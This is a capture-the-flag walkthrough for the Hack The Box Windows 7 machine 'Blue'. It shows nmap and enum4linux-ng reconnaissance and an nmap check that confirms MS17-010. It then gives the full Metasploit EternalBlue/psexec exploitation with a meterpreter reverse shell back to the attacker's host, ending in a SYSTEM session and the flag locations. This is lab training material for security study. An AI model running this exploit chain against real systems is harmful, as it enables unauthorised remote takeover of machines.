| Machine name | OS | IP | Difficulty |
|---|---|---|---|
| Blue | Windows | 10.10.10.40 | Easy ( very easy :-) ) |
User
- Check if the host is responsive
First, let's verify that we can reach the host using a simple ping command:
└─# ping 10.10.10.40
PING 10.10.10.40 (10.10.10.40) 56(84) bytes of data.
64 bytes from 10.10.10.40: icmp_seq=1 ttl=127 time=109 ms
64 bytes from 10.10.10.40: icmp_seq=2 ttl=127 time=105 ms
- Check the running services
Let's check all running services and their versions using the nmap command:
└─# nmap -sV -p- 10.10.10.40 -Pn
Starting Nmap 7.94SVN ( https://nmap.org )
Warning: 10.10.10.40 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.40
Host is up (0.11s latency).
Not shown: 56130 closed tcp ports (reset), 9396 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
Service Info: Host: HARIS-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 78.76 seconds
-sV- to get services with their versions.-p-- scan all ports 0 - 65 535.-Pn- to skip the ping (as we already checked it in the first step).
The output shows interesting opened ports:
- Port
135- RPC. - Port
139- netbios. - Port
445- SMB. - And some RPC ports.
The hostname of the PC is HARIS-PC.
The operating system of the machine is, of course, Windows, but we don't know the particular version; we will verify this later.
- Enumerate Windows OS
Since there are not many open ports, there are fewer attack vectors. We can use enum4linux to enumerate the Windows machine, but since we do not have any credentials, let's use an empty set of credentials (the tool will use random username):
└─# enum4linux-ng -A -u '' -p '' 10.10.10.40
ENUM4LINUX - next generation (v1.3.3)
==========================
| Target Information |
==========================
[*] Target ........... 10.10.10.40
[*] Username ......... ''
[*] Random Username .. 'zpeiuysi'
[*] Password ......... ''
[*] Timeout .......... 5 second(s)
====================================
| Listener Scan on 10.10.10.40 |
====================================
[*] Checking LDAP
[-] Could not connect to LDAP on 389/tcp: connection refused
[*] Checking LDAPS
[-] Could not connect to LDAPS on 636/tcp: connection refused
[*] Checking SMB
[+] SMB is accessible on 445/tcp
[*] Checking SMB over NetBIOS
[+] SMB over NetBIOS is accessible on 139/tcp
==========================================================
| NetBIOS Names and Workgroup/Domain for 10.10.10.40 |
==========================================================
[-] Could not get NetBIOS names information via 'nmblookup': timed out
========================================
| SMB Dialect Check on 10.10.10.40 |
========================================
[*] Trying on 445/tcp
[+] Supported dialects and settings:
Supported dialects:
SMB 1.0: true
SMB 2.02: true
SMB 2.1: true
SMB 3.0: false
SMB 3.1.1: false
Preferred dialect: SMB 2.1
SMB1 only: false
SMB signing required: false
==========================================================
| Domain Information via SMB session for 10.10.10.40 |
==========================================================
[*] Enumerating via unauthenticated SMB session on 445/tcp
[+] Found domain information via SMB
NetBIOS computer name: HARIS-PC
NetBIOS domain name: ''
DNS domain: haris-PC
FQDN: haris-PC
Derived membership: workgroup member
Derived domain: unknown
========================================
| RPC Session Check on 10.10.10.40 |
========================================
[*] Check for null session
[+] Server allows session using username '', password ''
[*] Check for random user
[+] Server allows session using username 'zpeiuysi', password ''
[H] Rerunning enumeration with user 'zpeiuysi' might give more results
==================================================
| Domain Information via RPC for 10.10.10.40 |
==================================================
[-] Could not get domain information via 'lsaquery': STATUS_ACCESS_DENIED
==============================================
| OS Information via RPC for 10.10.10.40 |
==============================================
[*] Enumerating via unauthenticated SMB session on 445/tcp
[+] Found OS information via SMB
[*] Enumerating via 'srvinfo'
[-] Could not get OS info via 'srvinfo': STATUS_ACCESS_DENIED
[+] After merging OS information we have the following result:
OS: Windows 7 Professional 7601 Service Pack 1
OS version: '6.1'
OS release: ''
OS build: '7601'
Native OS: Windows 7 Professional 7601 Service Pack 1
Native LAN manager: Windows 7 Professional 6.1
Platform id: null
Server type: null
Server type string: null
====================================
| Users via RPC on 10.10.10.40 |
====================================
[*] Enumerating users via 'querydispinfo'
[-] Could not find users via 'querydispinfo': STATUS_ACCESS_DENIED
[*] Enumerating users via 'enumdomusers'
[-] Could not find users via 'enumdomusers': STATUS_ACCESS_DENIED
=====================================
| Groups via RPC on 10.10.10.40 |
=====================================
[*] Enumerating local groups
[-] Could not get groups via 'enumalsgroups domain': STATUS_ACCESS_DENIED
[*] Enumerating builtin groups
[-] Could not get groups via 'enumalsgroups builtin': STATUS_ACCESS_DENIED
[*] Enumerating domain groups
[-] Could not get groups via 'enumdomgroups': STATUS_ACCESS_DENIED
=====================================
| Shares via RPC on 10.10.10.40 |
=====================================
[*] Enumerating shares
[+] Found 0 share(s) for user '' with password '', try a different user
========================================
| Policies via RPC for 10.10.10.40 |
========================================
[*] Trying port 445/tcp
[-] SMB connection error on port 445/tcp: STATUS_ACCESS_DENIED
[*] Trying port 139/tcp
[-] SMB connection error on port 139/tcp: session failed
========================================
| Printers via RPC for 10.10.10.40 |
========================================
[-] Could not get printer info via 'enumprinters': STATUS_ACCESS_DENIED
Completed after 28.15 seconds
The machine is likely not part of a domain, but we do know the exact Windows version: Windows 7 Professional 7601 Service Pack 1.
- Windows 7 SP1 Vulnerabilities
By using Google with the query windows 7 professional 7601 service pack 1 vulnerabilities, we can determine that this version is vulnerable to MS17-010. This exploit leverages the SMB protocol to achieve remote code execution (RCE). The exploit was developed by the NSA and subsequently leaked by the hacking group Shadow Brokers. This type of vulnerability was exploited by the ransomware known as WannaCry, which was first observed in 2017 and used this vulnerability to spread across the network.
Vulnerability can be verified using nmap tool:
└─# nmap -p 139,445 --script smb-vuln* 10.10.10.40
Starting Nmap 7.94SVN ( https://nmap.org )
Nmap scan report for 10.10.10.40
Host is up (0.14s latency).
PORT STATE SERVICE
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Host script results:
|_smb-vuln-ms10-061: NT_STATUS_OBJECT_NAME_NOT_FOUND
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
|_smb-vuln-ms10-054: false
Nmap done: 1 IP address (1 host up) scanned in 16.20 seconds
And exploited using metasploit:
msf6 auxiliary(admin/smb/ms17_010_command) > search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 \_ target: Automatic Target . . . .
2 \_ target: Windows 7 . . . .
3 \_ target: Windows Embedded Standard 7 . . . .
4 \_ target: Windows Server 2008 R2 . . . .
5 \_ target: Windows 8 . . . .
6 \_ target: Windows 8.1 . . . .
7 \_ target: Windows Server 2012 . . . .
8 \_ target: Windows 10 Pro . . . .
9 \_ target: Windows 10 Enterprise Evaluation . . . .
10 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
11 \_ target: Automatic . . . .
12 \_ target: PowerShell . . . .
13 \_ target: Native upload . . . .
14 \_ target: MOF upload . . . .
15 \_ AKA: ETERNALSYNERGY . . . .
16 \_ AKA: ETERNALROMANCE . . . .
17 \_ AKA: ETERNALCHAMPION . . . .
18 \_ AKA: ETERNALBLUE . . . .
19 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
20 \_ AKA: ETERNALSYNERGY . . . .
21 \_ AKA: ETERNALROMANCE . . . .
22 \_ AKA: ETERNALCHAMPION . . . .
23 \_ AKA: ETERNALBLUE . . . .
24 auxiliary/scanner/smb/smb_ms17_010 . normal No MS17-010 SMB RCE Detection
25 \_ AKA: DOUBLEPULSAR . . . .
26 \_ AKA: ETERNALBLUE . . . .
27 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
28 \_ target: Execute payload (x64) . . . .
29 \_ target: Neutralize implant . . . .
Interact with a module by name or index. For example info 29, use 29 or use exploit/windows/smb/smb_doublepulsar_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Neutralize implant'
msf6 auxiliary(admin/smb/ms17_010_command) > use 12
[*] Additionally setting TARGET => PowerShell
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOST 10.10.10.40
RHOST => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST 10.10.16.4
msf6 exploit(windows/smb/ms17_010_psexec) > set SMBUser anonymous
SMBUser => anonymous
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.10.16.4:4444
[*] 10.10.10.40:445 - Authenticating to 10.10.10.40 as user 'anonymous'...
[*] 10.10.10.40:445 - Target OS: Windows 7 Professional 7601 Service Pack 1
[*] 10.10.10.40:445 - Built a write-what-where primitive...
[+] 10.10.10.40:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.40:445 - Executing the payload...
[+] 10.10.10.40:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176198 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.16.4:4444 -> 10.10.10.40:49161) at 2024-08-02 00:26:32 +0200
meterpreter >
| NOTE: You need to specify an SMBUser to find any SMB shares. This can be verified using the NetExec tool with the command: nxc smb 10.10.10.40 -u '' -p '' --shares. Compare the results when using a specific username versus an empty username.
- User flag
By calling shell in Meterpreter, you will initiate a command prompt (cmd).
User flag is in C:\Users\haris\Desktop\user.txt.
| NOTE: In Windows cmd, the dir command is used to list files and folders in the current directory, while the type command is used to display the contents of a file.
Root
- Root flag
Since we have escalated beyond Administrator privileges to System level:

We have full access and all permissions.
Root flag is in C:\Users\Administrator\Desktop\root.txt.
